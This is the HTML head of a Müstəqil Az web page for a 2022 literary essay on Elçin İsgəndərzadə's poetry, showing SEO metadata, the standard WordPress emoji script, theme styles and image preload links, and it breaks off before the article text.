

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/elcin-isg%C9%99nd%C9%99rzad%C9%99nin-poeziyasi-gulnar-s%C9%99ma-yazir/
body_size: 20655
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elçin İsgəndərzadənin poeziyası... - Gülnar Səma yazır - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/elcin-isgəndərzadənin-poeziyasi-gulnar-səma-yazir/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elçin İsgəndərzadənin poeziyası... - Gülnar Səma yazır - Müstəqil Az" />
	<meta property="og:description" content="&nbsp; Elçin İsgəndərzadənin yaradıcılığında elmi dəqiqliklə bədii ehtimal bir-birini təkzib etmir. Texniki elmlərdə dillərdən düşməyən, humanitar elmlərin isə yadına düşməyən..." />
	<meta property="og:url" content="https://www.mustaqil.az/elcin-isgəndərzadənin-poeziyasi-gulnar-səma-yazir/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-07-20T10:57:07+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892.jpeg" />
	<meta property="og:image:width" content="1066" />
	<meta property="og:image:height" content="775" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/#article","isPartOf":{"@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Elçin İsgəndərzadənin poeziyası&#8230; &#8211; Gülnar Səma yazır","datePublished":"2022-07-20T10:57:07+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/"},"wordCount":1726,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892.jpeg","articleSection":["Ədəbiyyat","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/","url":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/","name":"Elçin İsgəndərzadənin poeziyası... - Gülnar Səma yazır - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892.jpeg","datePublished":"2022-07-20T10:57:07+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892.jpeg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892.jpeg","width":1066,"height":775},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Elçin İsgəndərzadənin poeziyası&#8230; &#8211; Gülnar Səma yazır"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/94119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=94119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" 